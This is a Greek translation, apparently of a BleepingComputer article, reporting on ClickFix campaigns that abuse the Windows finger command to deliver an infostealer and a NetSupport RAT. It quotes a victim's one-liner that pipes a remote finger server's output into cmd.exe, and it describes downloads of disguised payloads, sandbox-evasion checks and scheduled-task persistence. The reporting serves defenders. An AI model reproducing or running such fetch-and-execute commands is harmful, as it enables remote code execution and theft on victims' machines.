Η δεκαετίες εντολή “δάχτυλο” επιστρέφει, με τους παράγοντες απειλών να χρησιμοποιούν το πρωτόκολλο για να ανακτούν απομακρυσμένες εντολές για εκτέλεση σε συσκευές Windows.

Στο παρελθόν, οι άνθρωποι χρησιμοποιούσαν το εντολή δακτύλου για να αναζητήσετε πληροφορίες σχετικά με τοπικούς και απομακρυσμένους χρήστες σε συστήματα Unix και Linux μέσω του πρωτοκόλλου Finger, μια εντολή που προστέθηκε αργότερα στα Windows. Αν και εξακολουθεί να υποστηρίζεται, χρησιμοποιείται σπάνια σήμερα σε σύγκριση με τη δημοτικότητά του πριν από δεκαετίες.



Όταν εκτελείται, η εντολή δακτύλου επιστρέφει βασικές πληροφορίες σχετικά με έναν χρήστη, συμπεριλαμβανομένων του ονόματος σύνδεσής του, του ονόματος (αν έχει οριστεί στο /etc/passwd), του οικιακού καταλόγου, των αριθμών τηλεφώνου, της τελευταίας εμφάνισης και άλλων λεπτομερειών.

Πηγή: BleepingComputer

Πρόσφατα, υπήρξαν κακόβουλες καμπάνιες που χρησιμοποιούν το πρωτόκολλο Finger σε κάτι που φαίνεται να είναι επιθέσεις ClickFix που ανακτούν εντολές για εκτέλεση σε συσκευές.

Δεν είναι η πρώτη φορά που γίνεται κατάχρηση της εντολής του δακτύλου με αυτόν τον τρόπο, καθώς οι ερευνητές προειδοποίησαν το 2020 ότι χρησιμοποιήθηκε ως LOLBIN για τη λήψη κακόβουλου λογισμικού και την αποφυγή εντοπισμού.

Κατάχρηση της εντολής του δακτύλου



Τον περασμένο μήνα, ερευνητής κυβερνοασφάλειας MalwareHunterTeam μοιράστηκε ένα αρχείο δέσμης [VirusTotal] με BleepingComputer που, όταν εκτελεστεί, θα χρησιμοποιούσε το “finger [email protected][.]com” εντολή για ανάκτηση εντολών από έναν απομακρυσμένο διακομιστή δακτύλων, οι οποίες στη συνέχεια εκτελούνταν τοπικά περνώντας τους μέσω του cmd.exe.

Πηγή: BleepingComputer

Ενώ αυτός ο κεντρικός υπολογιστής δεν είναι πλέον προσβάσιμος, το MalwareHunterTeam βρήκε επιπλέον δείγματα κακόβουλου λογισμικού και επιθέσεις χρησιμοποιώντας την εντολή δακτύλου.

Για παράδειγμα, ένα άτομο στο Reddit προειδοποίησε πρόσφατα ότι έπεσε θύμα μιας επίθεσης ClickFix που υποδύθηκε ένα Captcha, προτρέποντάς τους να εκτελέσουν μια εντολή των Windows για να επαληθεύσουν ότι ήταν άνθρωποι.

“Μόλις έπεσα για να επιβεβαιώσω ότι είσαι άνθρωπος win + r. Τι να κάνω;”, διαβάζει το Ανάρτηση στο Reddit.

“Ήμουν σε μια βιασύνη και έπεσα σε αυτό και κατέληξα να εισαγάγω τα ακόλουθα στη γραμμή εντολών cmd μου:”

“cmd /c start “” /min cmd /c “finger [email protected][.]org | cmd” && echo’ Βεβαιωθείτε ότι είστε άνθρωπος–πατήστε ENTER'”

Παρόλο που ο κεντρικός υπολογιστής δεν ανταποκρίνεται πλέον σε αιτήματα δακτύλων, ένας άλλος χρήστης του Reddit κατέγραψε την έξοδο.

Αυτή η επίθεση κάνει κατάχρηση του πρωτοκόλλου Finger ως απομακρυσμένης μεθόδου παράδοσης σεναρίου, εκτελώντας finger [email protected][.]org και διοχετεύει την έξοδο του μέσω του επεξεργαστή εντολών των Windows, cmd.exe.





Αυτό προκαλεί την εκτέλεση των ανακτημένων εντολών, η οποία δημιουργεί μια διαδρομή με τυχαία ονομασία, αντιγράφει το curl.exe σε ένα τυχαίο όνομα αρχείου, χρησιμοποιεί το μετονομασμένο εκτελέσιμο αρχείο curl για λήψη ενός αρχείου zip μεταμφιεσμένο σε PDF [VirusTotal] από το cloudmega[.]org και εξάγει ένα πακέτο κακόβουλου λογισμικού Python.

Πηγή: BleepingComputer

Στη συνέχεια, το πρόγραμμα Python θα εκτελεστεί χρησιμοποιώντας pythonw.exe __init__.py.

Η τελική εντολή που εκτελείται είναι μια κλήση πίσω στον διακομιστή του εισβολέα για επιβεβαίωση της εκτέλεσης, ενώ εμφανίζεται μια ψεύτικη προτροπή “Επαληθεύστε ότι είστε άνθρωπος” στον χρήστη.

Δεν είναι σαφές ποιος είναι ο σκοπός του πακέτου Python, αλλά α σχετικό αρχείο παρτίδας δείχνει ότι ήταν ένας κλέφτης πληροφοριών.



Το MalwareHunterTeam βρήκε επίσης μια παρόμοια καμπάνια που χρησιμοποιεί “finger [email protected] | cmd” για να ανακτήσετε και να εκτελέσετε εντολές σχεδόν πανομοιότυπες με την προαναφερθείσα επίθεση ClickFix.

Πηγή: BleepingComputer

Το BleepingComputer βρήκε ότι πρόκειται για μια πιο εξελιγμένη επίθεση, με τις εντολές να αναζητούν εργαλεία που χρησιμοποιούνται συνήθως στην έρευνα για κακόβουλο λογισμικό και να βγαίνουν εάν βρεθούν. Αυτά τα εργαλεία περιλαμβάνουν filemon, regmon, procexp, procexp64, tcpview, tcpview64, Procmon, Procmon64, vmmap, vmmap64, portmon, processlasso, Wireshark, Fiddler, Everywhere, Fiddler, ida, ida64, ImmunityDebugger, x32dbg, Windum OllyDbg και ProcessHacker.

Εάν δεν βρεθούν εργαλεία ανάλυσης κακόβουλου λογισμικού, οι εντολές θα κατεβάσουν ένα αρχείο zip μεταμφιεσμένο σε αρχεία PDF και θα το εξαγάγουν. Ωστόσο, αντί να εξάγει ένα κακόβουλο πακέτο Python από το ψεύτικο PDF, εξάγει το πακέτο RAT του NetSupport Manager.

Πηγή: BleepingComputer

Στη συνέχεια, οι εντολές θα διαμορφώσουν μια προγραμματισμένη εργασία για την εκκίνηση του κακόβουλου λογισμικού απομακρυσμένης πρόσβασης όταν ο χρήστης συνδεθεί.

Ενώ η τρέχουσα κατάχρηση «δάχτυλων» φαίνεται να πραγματοποιείται από έναν μεμονωμένο παράγοντα απειλής που διεξάγει επιθέσεις ClickFix, καθώς οι άνθρωποι συνεχίζουν να τις ερωτεύονται, είναι σημαντικό να γνωρίζουμε τις καμπάνιες.

Για το Defenders, ο καλύτερος τρόπος για να αποκλείσετε τη χρήση της εντολής δακτύλου είναι να αποκλείσετε την εξερχόμενη κίνηση στη θύρα TCP 79, η οποία χρησιμοποιείται για τη σύνδεση με έναν δαίμονα μέσω του πρωτοκόλλου Finger.

Καθώς το MCP (Model Context Protocol) γίνεται το πρότυπο για τη σύνδεση LLM με εργαλεία και δεδομένα, οι ομάδες ασφαλείας προχωρούν γρήγορα για να διατηρήσουν αυτές τις νέες υπηρεσίες ασφαλείς.

Αυτό το δωρεάν φύλλο εξαπάτησης περιγράφει 7 βέλτιστες πρακτικές που μπορείτε να αρχίσετε να χρησιμοποιείτε σήμερα.

VIA: bleepingcomputer.com